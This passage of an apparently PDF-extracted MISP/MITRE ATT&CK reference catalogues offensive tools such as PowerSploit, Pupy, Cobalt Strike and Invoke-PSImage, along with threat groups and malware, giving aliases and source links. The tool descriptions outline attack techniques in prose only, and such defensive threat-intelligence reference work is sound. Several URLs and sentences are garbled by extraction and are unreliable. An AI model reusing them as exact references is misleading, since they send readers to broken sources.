PowerSploit - S0194 is also known as:

• PowerSploit

Table 1243. Table References

Links

https://attack.mitre.org/wiki/Software/S0194

https://github.com/PowerShellMafia/PowerSploit

http://www.powershellmagazine.com/2014/07/08/powersploit/

http://powersploit.readthedocs.io

### meek - S0175

meek is an open-source Tor plugin that tunnels Tor traffic through HTTPS connections.

Aliases: meek

meek - S0175 is also known as:

meek

Table 1244. Table References

Links

https://attack.mitre.org/wiki/Software/S0175

## **Reg - S0075**

Reg is a Windows utility used to interact with the Windows Registry. It can be used at the command-line interface to query, add, modify, and remove information. (Citation: Microsoft Reg)

Utilities such as Reg are known to be used by persistent threats. (Citation: Windows Commands JPCERT)

Aliases: Reg, reg.exe

Reg - S0075 is also known as:

- Reg
- reg.exe

Table 1245. Table References

Links

https://attack.mitre.org/wiki/Software/S0075

https://technet.microsoft.com/en-us/library/cc732643.aspx

http://blog.jpcert.or.jp/2016/01/windows-commands-abused-by-attackers.html

# spwebmember - S0227

spwebmember is a Microsoft SharePoint enumeration and data dumping tool written in .NET. (Citation: NCC Group APT15 Alive and Strong)

Aliases: spwebmember

spwebmember - S0227 is also known as:

• spwebmember

Table 1246. Table References

Links

https://attack.mitre.org/wiki/Software/S0227

https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2018/march/apt15-is-alive-and-strong-an-analysis-of-royalcli-and-royaldns/

# **Pupy - S0192**

Pupy is an open source, cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation tool. (Citation: GitHub Pupy) It is written in Python and can be generated as a payload in several different ways (Windows exe, Python file, PowerShell oneliner/file, Linux elf, APK, Rubber Ducky, etc.). (Citation: GitHub Pupy) Pupy is publicly available on GitHub. (Citation: GitHub Pupy)

Aliases: Pupy

Pupy - S0192 is also known as:

• Pupy

Table 1247. Table References

Links

https://attack.mitre.org/wiki/Software/S0192

https://github.com/n1nj4sec/pupy

# sqlmap - S0225

sqlmap is an open source penetration testing tool that can be used to automate the process of detecting and exploiting SQL injection flaws. (Citation: sqlmap Introduction)

Aliases: sqlmap

sqlmap - S0225 is also known as:

• sqlmap

Table 1248. Table References

Links

https://attack.mitre.org/wiki/Software/S0225

http://sqlmap.org/

## Cobalt Strike - S0154

Cobalt Strike is a commercial, full-featured, penetration testing tool which bills itself as "adversary simulation software designed to execute targeted attacks and emulate the post-exploitation actions of advanced threat actors". Cobalt Strike's interactive post-exploit capabilities cover the full range of ATT&CK tactics, all executed within a single, integrated system. (Citation: cobaltstrike manual)

In addition to its own capabilities, Cobalt Strike leverages the capabilities of other well-known tools such as Metasploit and Mimikatz. (Citation: cobaltstrike manual)

Aliases: Cobalt Strike

Contributors: Josh Abraham

Cobalt Strike - S0154 is also known as:

• Cobalt Strike

Table 1249. Table References

Links

https://attack.mitre.org/wiki/Software/S0154

https://cobaltstrike.com/downloads/csmanual38.pdf

## **Invoke-PSImage - S0231**

Invoke-PSImage takes a PowerShell script and embeds the bytes of the script into the pixels of a PNG image. It generates a one liner for executing either from a file of from the web. Example of usage is embedding the PowerShell code from the Invoke-Mimikatz module and embed it into an image file. By calling the image file from a macro for example, the macro will download the picture and execute the PowerShell code, which in this case will dump the passwords. (Citation: GitHub Invoke-PSImage)

Aliases: Invoke-PSImage

Contributors: Christiaan Beek, @ChristiaanBeek

Invoke-PSImage - S0231 is also known as:

Invoke-PSImage

https://attack.mitre.org/wiki/Software/S0231

https://github.com/peewpw/Invoke-PSImage

# intrusion Set

Name of ATT&CK Group.



intrusion Set is a cluster galaxy available in JSON format at https://github.com/ MISP/misp-galaxy/blob/master/clusters/intrusion set.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

authors

**MITRE** 

# **Poseidon Group**

Poseidon Group is a Portuguese-speaking threat group that has been active since at least 2005. The group has a history of using information exfiltrated from victims to blackmail victim companies into contracting the Poseidon Group as a security firm.[[Citation: Kaspersky Poseidon Group]]

Poseidon Group is also known as:

Poseidon Group

Table 1251. Table References

Links

https://attack.mitre.org/wiki/Group/G0033

https://securelist.com/blog/research/73673/poseidon-group-a-targeted-attack-boutique-specializing-in-global-cyber-espionage/

## Group5

Group5 is a threat group with a suspected Iranian nexus, though this attribution is not definite. The group has targeted individuals connected to the Syrian opposition via spearphishing and watering holes, normally using Syrian and Iranian themes. Group5 has used two commonly available remote access tools (RATs), njRAT and NanoCore, as well as an Android RAT, DroidJack.[[Citation: Citizen Lab Group5]]

Group5 is also known as:

• Group5

Table 1252. Table References

https://attack.mitre.org/wiki/Group/G0043

https://citizenlab.org/2016/08/group5-syria/

# **PittyTiger**

PittyTiger is a threat group believed to operate out of China that uses multiple different types of malware to maintain command and control.[[Citation: Bizeul 2014]][[Citation: Villeneuve 2014]]

PittyTiger is also known as:

• PittyTiger

Table 1253. Table References

Links

https://attack.mitre.org/wiki/Group/G0011

https://www.fireeye.com/blog/threat-research/2014/07/spy-of-the-tiger.html

http://blog.cassidiancybersecurity.com/post/2014/07/The-Eye-of-the-Tiger2

# admin@338

admin@338 is a China-based cyber threat group. It has previously used newsworthy events as lures to deliver malware and has primarily targeted organizations involved in financial, economic, and trade policy, typically using publicly available RATs such as PoisonIvy, as well as some non-public backdoors.[[Citation: FireEye admin@338]]

admin@338 is also known as:

• admin@338

Table 1254. Table References

Links

https://attack.mitre.org/wiki/Group/G0018

https://www.fireeye.com/blog/threat-research/2015/11/china-based-threat.html

## **RTM**

RTM is a cybercriminal group that has been active since at least 2015 and is primarily interested in users of remote banking systems in Russia and neighboring countries. The group uses a Trojan by the same name (RTM).[[Citation: ESET RTM Feb 2017]]

RTM is also known as:

• RTM

Table 1255. Table References

https://attack.mitre.org/wiki/Group/G0048

https://www.welivesecurity.com/wp-content/uploads/2017/02/Read-The-Manual.pdf

## APT16

APT16 is a China-based threat group that has launched spearphishing campaigns targeting Japanese and Taiwanese organizations.[[Citation: FireEye EPS Awakens Part 2]]

APT16 is also known as:

• APT16

Table 1256. Table References

Links

https://attack.mitre.org/wiki/Group/G0023

https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part-two.html

## APT28

APT28 is a threat group that has been attributed to the Russian government.[[Citation: FireEye APT28]][[Citation: SecureWorks TG-4127]][[Citation: FireEye APT28 January 2017]][[Citation: GRIZZLY STEPPE JAR]] This group reportedly compromised the Democratic National Committee in April 2016.[[Citation: Crowdstrike DNC June 2016]]

APT28 is also known as:

- APT28
- Sednit
- Sofacy
- Pawn Storm
- Fancy Bear
- STRONTIUM
- Tsar Team
- Threat Group-4127
- TG-4127

Table 1257. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0007

https://www.secureworks.com/research/threat-group-4127-targets-hillary-clinton-presidential-campaign

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

# Winnti Group

Winnti Group is a threat group with Chinese origins that has been active since at least 2010. The group has heavily targeted the gaming industry, but it has also expanded the scope of its targeting. Though both this group and Axiom use the malware Winnti, the two groups appear to be distinct based on differences in reporting on the groups' TTPs and targeting.[[Citation: Kaspersky Winnti April 2013]][[Citation: Kaspersky Winnti June 2015]][[Citation: Novetta Winnti April 2015]]

Winnti Group is also known as:

- Winnti Group
- Blackfly

Table 1258. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0044

https://kasperskycontenthub.com/wp-content/uploads/sites/43/vlpdfs/winnti-more-than-just-agame-130410.pdf

https://securelist.com/blog/incidents/70991/games-are-over/

http://www.novetta.com/wp-content/uploads/2015/04/novetta%20winntianalysis.pdf

# **Deep Panda**

Deep Panda is a suspected Chinese threat group known to target many industries, including government, defense, financial, and telecommunications. Deep Panda. Deep Panda also appears to be known as Black Vine based on the attribution of both group names to the Anthem intrusion. [[Citation: Symantec Black Vine]]

Deep Panda is also known as:

- Deep Panda
- Shell Crew
- WebMasters
- · KungFu Kittens
- PinkPanther
- · Black Vine

Table 1259. Table References

Links

https://attack.mitre.org/wiki/Group/G0009

http://blog.crowdstrike.com/deep-thought-chinese-targeting-national-security-think-tanks/

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-black-vine-cyberespionage-group.pdf

https://www.threatconnect.com/the-anthem-hack-all-roads-lead-to-china/

https://www.emc.com/collateral/white-papers/h12756-wp-shell-crew.pdf

### **Molerats**

Molerats is a politically-motivated threat group that has been operating since 2012. The group's victims have primarily been in the Middle East, Europe, and the United States.[[Citation: DustySky]][[Citation: DustySky2]]

Molerats is also known as:

- Molerats
- Gaza cybergang
- Operation Molerats

Table 1260. Table References

Links

https://attack.mitre.org/wiki/Group/G0021

http://www.clearskysec.com/wp-content/uploads/2016/06/Operation-DustySky2%20-6.2016%20TLP%20White.pdf

## Strider

Strider is a threat group that has been active since at least 2011 and has targeted victims in Russia, China, Sweden, Belgium, Iran, and Rwanda.[[Citation: Symantec Strider Blog]][[Citation: Kaspersky ProjectSauron Blog]]

Strider is also known as:

- Strider
- ProjectSauron

Table 1261. Table References

Links

https://attack.mitre.org/wiki/Group/G0041

https://securelist.com/analysis/publications/75533/faq-the-projectsauron-apt/

http://www.symantec.com/connect/blogs/strider-cyberespionage-group-turns-eye-sauron-targets

## Sandworm Team

Sandworm Team is a cyber espionage group that has operated since approximately 2009 and has been attributed to Russia.[[Citation: iSIGHT Sandworm 2014]] This group is also known as Quedagh.[[Citation: F-Secure BlackEnergy 2014]]

Sandworm Team is also known as:

- Sandworm Team
- Quedagh

Table 1262. Table References

Links

https://attack.mitre.org/wiki/Group/G0034

http://www.isightpartners.com/2014/10/cve-2014-4114/

https://www.f-secure.com/documents/996508/1030745/blackenergy%20whitepaper.pdf

### FIN6

FIN6 is a cyber crime group that has stolen payment card data and sold it for profit on underground marketplaces. This group has aggressively targeted and compromised point of sale (PoS) systems in the hospitality and retail sectors.[[Citation: FireEye FIN6 April 2016]]

FIN6 is also known as:

• FIN6

Table 1263. Table References

Links

https://attack.mitre.org/wiki/Group/G0037

https://www2.fireeye.com/rs/848-DID-242/images/rpt-fin6.pdf

## **Dust Storm**

Dust Storm is a threat group that has targeted multiple industries in Japan, South Korea, the United States, Europe, and several Southeast Asian countries.[[Citation: Cylance Dust Storm]]

Dust Storm is also known as:

• Dust Storm

Table 1264. Table References

Links

https://attack.mitre.org/wiki/Group/G0031

https://www.cylance.com/hubfs/2015%20cylance%20website/assets/operation-dust-storm/Op%20Dust%20Storm%20Report.pdf?t=1456259131512

### Cleaver

Cleaver is a threat group that has been attributed to Iranian actors and is responsible for activity tracked as Operation Cleaver.[[Citation: Cylance Cleaver]] Strong circumstantial evidence suggests Cleaver is linked to Threat Group 2889 (TG-2889).[[Citation: Dell Threat Group 2889]]

Cleaver is also known as:

- Cleaver
- Threat Group 2889
- TG-2889

Table 1265. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0003

http://www.cylance.com/assets/Cleaver/Cylance%20Operation%20Cleaver%20Report.pdf

http://www.secureworks.com/cyber-threat-intelligence/threats/suspected-iran-based-hacker-group-creates-network-of-fake-linkedin-profiles/

## APT12

APT12 is a threat group that has been attributed to China.[[Citation: Meyers Numbered Panda]] It is also known as DynCalc, IXESHE, and Numbered Panda.[[Citation: Moran 2014]][[Citation: Meyers Numbered Panda]]

APT12 is also known as:

- APT12
- IXESHE
- DynCalc
- Numbered Panda

Table 1266. Table References

### Links

https://attack.mitre.org/wiki/Group/G0005

https://www.fireeye.com/blog/threat-research/2014/09/darwins-favorite-apt-group-2.html

http://www.crowdstrike.com/blog/whois-numbered-panda/

## **Moafee**

Moafee is a threat group that appears to operate from the Guandong Province of China. Due to overlapping TTPs, including similar custom tools, Moafee is thought to have a direct or indirect relationship with the threat group DragonOK. .[[Citation: Haq 2014]]

Moafee is also known as:

Moafee

Table 1267. Table References

### Links

https://attack.mitre.org/wiki/Group/G0002

https://www.fireeye.com/blog/threat-research/2014/09/the-path-to-mass-producing-cyber-attacks.html

## Threat Group-3390

is a Chinese threat group that has extensively used strategic Web compromises to target victims.[[Citation: Dell TG-3390]] The group has targeted organizations in the aerospace, government, defense, technology, energy, and manufacturing sectors.[[Citation: SecureWorks BRONZE UNION June 2017]]

Threat Group-3390 is also known as:

- Threat Group-3390
- TG-3390
- · Emissary Panda
- BRONZE UNION

Table 1268. Table References

### Links

https://attack.mitre.org/wiki/Group/G0027

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://www.secureworks.com/research/bronze-union

## **DragonOK**

DragonOK is a threat group that has targeted Japanese organizations with phishing emails. Due to overlapping TTPs, including similar custom tools, DragonOK is thought to have a direct or indirect relationship with the threat group Moafee. [[Citation: Operation Quantum Entanglement]][[Citation: Symbiotic APT Groups]] It is known to use a variety of malware, including Sysget/HelloBridge, PlugX, PoisonIvy, FormerFirstRat, NFlog, and NewCT. [[Citation: New DragonOK]]

DragonOK is also known as:

DragonOK

Table 1269. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0017

http://researchcenter.paloaltonetworks.com/2015/04/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-quantum-entanglement.pdf

https://dl.mandiant.com/EE/library/MIRcon2014/MIRcon%202014%20R&D%20Track%20Insight%20into%20Symbiotic%20APT.pdf

### APT1

APT1 is a Chinese threat group that has been attributed to the 2nd Bureau of the People's Liberation Army (PLA) General Staff Department's (GSD) 3rd Department, commonly known by its Military Unit Cover Designator (MUCD) as Unit 61398.[[Citation: Mandiant APT1]]

APT1 is also known as:

- APT1
- Comment Crew
- Comment Group
- · Comment Panda

Table 1270. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0006

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

## **Taidoor**

Taidoor is a threat group that has operated since at least 2009 and has primarily targeted the Taiwanese government.[[Citation: TrendMicro Taidoor]]

Taidoor is also known as:

Taidoor

Table 1271. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0015

http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp%20the%20taidoor%20campaign.pdf

# **Night Dragon**

Night Dragon is a threat group that has conducted activity originating primarily in China.[[Citation: McAfee Night Dragon]]

Night Dragon is also known as:

• Night Dragon

Table 1272. Table References

Links

https://attack.mitre.org/wiki/Group/G0014

http://www.mcafee.com/us/resources/white-papers/wp-global-energy-cyberattacks-night-dragon.pdf

## Naikon

Naikon is a threat group that has focused on targets around the South China Sea. Naikon shares some characteristics with APT30, the two groups do not appear to be exact matches. [[Citation: Baumgartner Golovkin Naikon 2015]]

Naikon is also known as:

Naikon

Table 1273. Table References

Links

https://attack.mitre.org/wiki/Group/G0019

http://cdn2.hubspot.net/hubfs/454298/Project%20CAMERASHY%20ThreatConnect%20Copyright%202015.pdf

https://securelist.com/files/2015/05/TheNaikonAPT-MsnMM1.pdf

https://securelist.com/analysis/publications/69953/the-naikon-apt/

# **Ke3chang**

Ke3chang is a threat group attributed to actors operating out of China.[[Citation: Villeneuve et al 2014]]

Ke3chang is also known as:

Ke3chang

Table 1274. Table References

https://attack.mitre.org/wiki/Group/G0004

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-ke3chang.pdf

### **Patchwork**

Patchwork is a threat group that was first observed in December 2015. While the group has not been definitively attributed, circumstantial evidence suggests the group may be a pro-Indian or Indian entity. Much of the code used by this group was copied and pasted from online forums.[[Citation: Cymmetria Patchwork]]

Patchwork is also known as:

- Patchwork
- Dropping Elephant
- Chinastrats

Table 1275. Table References

### Links

https://attack.mitre.org/wiki/Group/G0040

https://s3-us-west-2.amazonaws.com/cymmetria-blog/public/Unveiling%20Patchwork.pdf

http://www.symantec.com/connect/blogs/patchwork-cyberespionage-group-expands-targets-governments-wide-range-industries

## APT30

APT30 is a threat group suspected to be associated with the Chinese government. Naikon shares some characteristics with APT30, the two groups do not appear to be exact matches. [[Citation: Baumgartner Golovkin Naikon 2015]]

APT30 is also known as:

APT30

Table 1276. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0013

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

https://securelist.com/analysis/publications/69953/the-naikon-apt/

## **MONSOON**

MONSOON is the name of an espionage campaign that apparently started in December 2015 and

was ongoing as of July 2016. It is believed that the actors behind MONSOON are the same actors behind Operation Hangover. While attribution is unclear, the campaign has targeted victims with military and political interests in the Indian Subcontinent.[[Citation: Forcepoint Monsoon]] Operation Hangover has been reported as being Indian in origin, and can be traced back to 2010.[[Citation: Operation Hangover May 2013]]

MONSOON is also known as:

- MONSOON
- Operation Hangover

Table 1277. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0042

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

http://enterprise-

manage.norman.c. bit bit.net/resources/files/Unveiling % 20 an % 20 Indian % 20 Cyber attack % 20 Infrastructure.pdf

### **APT17**

APT17 is a China-based threat group that has conducted network intrusions against U.S. government entities, the defense industry, law firms, information technology companies, mining companies, and non-government organizations.[[Citation: FireEye APT17]]

APT17 is also known as:

- APT17
- Deputy Dog

Table 1278. Table References

### Links

https://attack.mitre.org/wiki/Group/G0025

https://www2.fireeye.com/rs/fireye/images/APT17%20Report.pdf

## FIN7

FIN7 is a financially motivated threat group that has primarily targeted the retail and hospitality sectors, often using point-of-sale malware. It is sometimes referred to as Carbanak Group, but these appear to be two groups using the same Carbanak malware and are therefore tracked separately.[[Citation: FireEye FIN7 March 2017]][[Citation: FireEye FIN7 April 2017]]

FIN7 is also known as:

• FIN7

https://attack.mitre.org/wiki/Group/G0046

https://www.fireeye.com/blog/threat-research/2017/04/fin7-phishing-lnk.html

https://www.fireeye.com/blog/threat-research/2017/03/fin7%20spear%20phishing.html

### **APT3**

APT3 is a China-based threat group that researchers have attributed to China's Ministry of State Security.[[Citation: FireEye Clandestine Wolf]][[Citation: Recorded Future APT3 May 2017]] This group is responsible for the campaigns known as Operation Clandestine Fox, Operation Clandestine Wolf, and Operation Double Tap.[[Citation: FireEye Clandestine Wolf]][[Citation: FireEye Operation Double Tap]] As of June 2015, the group appears to have shifted from targeting primarily US victims to primarily political organizations in Hong Kong.[[Citation: Symantec Buckeye]]

APT3 is also known as:

- APT3
- · Gothic Panda
- Pirpi
- UPS Team
- Buckeye
- Threat Group-0110
- TG-0110

Table 1280. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0022

http://www.symantec.com/connect/blogs/buckeye-cyberespionage-group-shifts-gaze-us-hong-kong

https://www.recordedfuture.com/chinese-mss-behind-apt3/

https://www.fireeye.com/blog/threat-research/2014/11/operation%20doubletap.html

https://www.fireeye.com/blog/threat-research/2015/06/operation-clandestine-wolf-adobe-flash-zero-day.html

## **GCMAN**

GCMAN is a threat group that focuses on targeting banks for the purpose of transferring money to e-currency services.[[Citation: Securelist GCMAN]]

GCMAN is also known as:

GCMAN

https://attack.mitre.org/wiki/Group/G0036

https://secure list.com/blog/research/73638/apt-style-bank-robberies-increase-with-metel-gcman-and-carbanak-2-0-attacks/

## **Lazarus Group**

Lazarus Group is a threat group that has been attributed to the North Korean government.Lazarus Group correlates to other reported campaigns, including Operation Flame, Operation 1Mission, Operation Troy, DarkSeoul, and Ten Days of Rain.[[Citation: Novetta Blockbuster]]

Lazarus Group is also known as:

- Lazarus Group
- HIDDEN COBRA
- · Guardians of Peace

Table 1282. Table References

Links

https://attack.mitre.org/wiki/Group/G0032

https://www.operationblockbuster.com/wp-content/uploads/2016/02/Operation-Blockbuster-Report.pdf

https://www.us-cert.gov/ncas/alerts/TA17-164A

## **Lotus Blossom**

Lotus Blossom is threat group that has targeted government and military organizations in Southeast Asia.[[Citation: Lotus Blossom Jun 2015]] It is also known as Spring Dragon.[[Citation: Spring Dragon Jun 2015]]

Lotus Blossom is also known as:

- Lotus Blossom
- Spring Dragon

Table 1283. Table References

Links

https://attack.mitre.org/wiki/Group/G0030

https://www.paloaltonetworks.com/resources/research/unit42-operation-lotus-blossom.html

https://securelist.com/blog/research/70726/the-spring-dragon-apt/

# **Equation**

Equation is a sophisticated threat group that employs multiple remote access tools. The group is known to use zero-day exploits and has developed the capability to overwrite the firmware of hard disk drives.[[Citation: Kaspersky Equation QA]]

Equation is also known as:

• Equation

Table 1284. Table References

Links

https://attack.mitre.org/wiki/Group/G0020

https://securelist.com/files/2015/02/Equation%20group%20questions%20and%20answers.pdf

## **Darkhotel**

Darkhotel is a threat group that has been active since at least 2004. The group has conducted activity on hotel and business center Wi-Fi and physical connections as well as peer-to-peer and file sharing networks. The actors have also conducted spearphishing.[[Citation: Kaspersky Darkhotel]]

Darkhotel is also known as:

Darkhotel

Table 1285. Table References

Links

https://attack.mitre.org/wiki/Group/G0012

https://securelist.com/files/2014/11/darkhotel%20kl%2007.11.pdf

## **OilRig**

OilRig is a threat group with suspected Iranian origins that has targeted Middle Eastern victims since at least 2015.[[Citation: Palo Alto OilRig April 2017]][[Citation: ClearSky OilRig Jan 2017]][[Citation: Palo Alto OilRig May 2016]][[Citation: Palo Alto OilRig Oct 2016]]

OilRig is also known as:

OilRig

Table 1286. Table References

Links

https://attack.mitre.org/wiki/Group/G0049

http://researchcenter.paloaltonetworks.com/2016/10/unit42-oilrig-malware-campaign-updates-toolset-and-expands-targets/

http://researchcenter.paloaltonetworks.com/2017/04/unit42-oilrig-actors-provide-glimpse-development-testing-efforts/

http://www.clearskysec.com/oilrig/

http://researchcenter.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/

# **Dragonfly**

Dragonfly is a cyber espionage group that has been active since at least 2011. They initially targeted defense and aviation companies but shifted to focus on the energy sector in early 2013. They have also targeted companies related to industrial control systems.[[Citation: Symantec Dragonfly]]

Dragonfly is also known as:

- Dragonfly
- Energetic Bear

Table 1287. Table References

Links

https://attack.mitre.org/wiki/Group/G0035

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/Drag onfly%20Threat%20Against%20Western%20Energy%20Suppliers.pdf

# Suckfly

Suckfly is a China-based threat group that has been active since at least 2014.[[Citation: Symantec Suckfly March 2016]]

Suckfly is also known as:

Suckfly

Table 1288. Table References

Links

https://attack.mitre.org/wiki/Group/G0039

http://www.symantec.com/connect/blogs/suckfly-revealing-secret-life-your-code-signing-certificates

## Stealth Falcon

Stealth Falcon is a threat group that has conducted targeted spyware attacks against Emirati journalists, activists, and dissidents since at least 2012. Circumstantial evidence suggests there could be a link between this group and the United Arab Emirates (UAE) government, but that has not been confirmed.[[Citation: Citizen Lab Stealth Falcon May 2016]]

Stealth Falcon is also known as:

Stealth Falcon

Table 1289. Table References

Links

https://attack.mitre.org/wiki/Group/G0038

https://citizenlab.org/2016/05/stealth-falcon/

### **Scarlet Mimic**

Scarlet Mimic is a threat group that has targeted minority rights activists. This group has not been directly linked to a government source, but the group's motivations appear to overlap with those of the Chinese government. While there is some overlap between IP addresses used by Scarlet Mimic and Putter Panda, it has not been concluded that the groups are the same.[[Citation: Scarlet Mimic Jan 2016]]

Scarlet Mimic is also known as:

Scarlet Mimic

Table 1290. Table References

Links

https://attack.mitre.org/wiki/Group/G0029

http://research center.paloal to networks.com/2016/01/s carlet-mimic-years-long-espionage-targets-minority-activists/

## Threat Group-1314

Threat Group-1314 is an unattributed threat group that has used compromised credentials to log into a victim's remote access infrastructure.[[Citation: Dell TG-1314]]

Threat Group-1314 is also known as:

- Threat Group-1314
- TG-1314

Table 1291. Table References

Links

https://attack.mitre.org/wiki/Group/G0028

http://www.secureworks.com/resources/blog/living-off-the-land/

## Turla

Turla is a threat group that has infected victims in over 45 countries, spanning a range of industries

including government, embassies, military, education, research and pharmaceutical companies.[[Citation: Kaspersky Turla]]

Turla is also known as:

- Turla
- Waterbug

Table 1292. Table References

Links

https://attack.mitre.org/wiki/Group/G0010

https://securelist.com/analysis/publications/65545/the-epic-turla-operation/

### **APT29**

APT29 is threat group that has been attributed to the Russian government and has operated since at least 2008.[[Citation: F-Secure The Dukes]][[Citation: GRIZZLY STEPPE JAR]] This group reportedly compromised the Democratic National Committee starting in the summer of 2015.[[Citation: Crowdstrike DNC June 2016]]

APT29 is also known as:

- APT29
- The Dukes
- Cozy Bear

Table 1293. Table References

Links

https://attack.mitre.org/wiki/Group/G0016

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

## FIN<sub>10</sub>

FIN10 is a financially motivated threat group that has targeted organizations in North America since at least 2013 through 2016. The group uses stolen data exfiltrated from victims to extort organizations.[[Citation: FireEye FIN10 June 2017]]

FIN10 is also known as:

• FIN10

Table 1294. Table References

Links

https://attack.mitre.org/wiki/Group/G0051

## menuPass

menuPass is a threat group that appears to originate from China and has been active since approximately 2009. The group has targeted healthcare, defense, aerospace, and government sectors, and has targeted Japanese victims since at least 2014. In 2016 and 2017, the group targeted managed IT service providers, manufacturing and mining companies, and a university.[[Citation: Palo Alto menuPass Feb 2017]][[Citation: Crowdstrike CrowdCast Oct 2013]][[Citation: FireEye Poison Ivy]][[Citation: PWC Cloud Hopper April 2017]][[Citation: FireEye APT10 April 2017]]

menuPass is also known as:

- menuPass
- Stone Panda
- APT10
- · Red Apollo
- CVNX

Table 1295. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0045

https://www.fireeye.com/blog/threat-research/2017/04/apt10%20menupass%20grou.html

https://www.pwc.co.uk/cyber-security/pdf/cloud-hopper-report-final-v4.pdf

https://www.slideshare.net/CrowdStrike/crowd-casts-monthly-you-have-an-adversary-problem

http://researchcenter.paloaltonetworks.com/2017/02/unit42-menupass-returns-new-malware-new-attacks-japanese-academics-organizations/

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poisonivy.pdf

## **Putter Panda**

Putter Panda is a Chinese threat group that has been attributed to Unit 61486 of the 12th Bureau of the PLA's 3rd General Staff Department (GSD).[[Citation: CrowdStrike Putter Panda]]

Putter Panda is also known as:

- Putter Panda
- APT2
- MSUpdater

Table 1296. Table References

Links

https://attack.mitre.org/wiki/Group/G0024

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

## Axiom

Axiom is a cyber espionage group suspected to be associated with the Chinese government. Winnti Group use the malware Winnti, the two groups appear to be distinct based on differences in reporting on the groups' TTPs and targeting. [[Citation: Kaspersky Winnti April 2013]] [[Citation: Kaspersky Winnti June 2015]] [[Citation: Novetta Winnti April 2015]]

Axiom is also known as:

- Axiom
- Group 72

Table 1297. Table References

### Links

https://attack.mitre.org/wiki/Group/G0001

https://kasperskycontent/uploads/sites/43/vlpdfs/winnti-more-than-just-a-game-130410.pdf

https://securelist.com/blog/incidents/70991/games-are-over/

http://www.novetta.com/wp-content/uploads/2014/11/Executive%20Summary-Final%201.pdf

http://www.novetta.com/wp-content/uploads/2015/04/novetta%20winntianalysis.pdf

## Carbanak

Carbanak is a threat group that mainly targets banks. It also refers to malware of the same name (Carbanak).[[Citation: Kaspersky Carbanak]]

Carbanak is also known as:

- Carbanak
- Anunak

Table 1298. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0008

https://securelist.com/files/2015/02/Carbanak%20APT%20eng.pdf

## APT18

APT18 is a threat group that has operated since at least 2009 and has targeted a range of industries, including technology, manufacturing, human rights groups, government, and medical.[[Citation: Dell Lateral Movement]]

#### APT18 is also known as:

- APT18
- TG-0416
- · Dynamite Panda
- Threat Group-0416

### Table 1299. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0026

http://www.secureworks.com/resources/blog/where-you-at-indicators-of-lateral-movement-using-at-exe-on-windows-7-systems/

### **APT32**

APT32 is a threat group that has been active since at least 2014. The group has targeted multiple private sector industries as well as with foreign governments, dissidents, and journalists. The group's operations are aligned with Vietnamese state interests.[[Citation: FireEye APT32 May 2017]]

APT32 is also known as:

- APT32
- · OceanLotus Group

### Table 1300. Table References

#### Links

https://attack.mitre.org/wiki/Group/G0050

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

## **Gamaredon Group**

Gamaredon Group is a threat group that has been active since at least 2013 and has targeted individuals likely involved in the Ukrainian government.[[Citation: Palo Alto Gamaredon Feb 2017]]

Gamaredon Group is also known as:

· Gamaredon Group

Table 1301. Table References

### Links

https://attack.mitre.org/wiki/Group/G0047

https://researchcenter.paloaltonetworks.com/2017/02/unit-42-title-gamaredon-group-toolset-evolution/

## **Malware**

Name of ATT&CK software.



Malware is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

authors

**MITRE** 

## **OLDBAIT**

OLDBAIT is a credential harvester used by APT28.[[Citation: FireEye APT28]][[Citation: FireEye APT28 January 2017]]

Aliases: OLDBAIT, Sasfis

OLDBAIT is also known as:

- OLDBAIT
- Sasfis

Table 1302. Table References

### Links

https://attack.mitre.org/wiki/Software/S0138

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

## **SOUNDBITE**

SOUNDBITE is a signature backdoor used by APT32.[[Citation: FireEye APT32 May 2017]]

Table 1303. Table References

Links

https://attack.mitre.org/wiki/Software/S0157

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

# CosmicDuke

CosmicDuke is malware that was used by APT29 from 2010 to 2015.[[Citation: F-Secure The Dukes]]

Aliases: CosmicDuke, TinyBaron, BotgenStudios, NemesisGemina

CosmicDuke is also known as:

- CosmicDuke
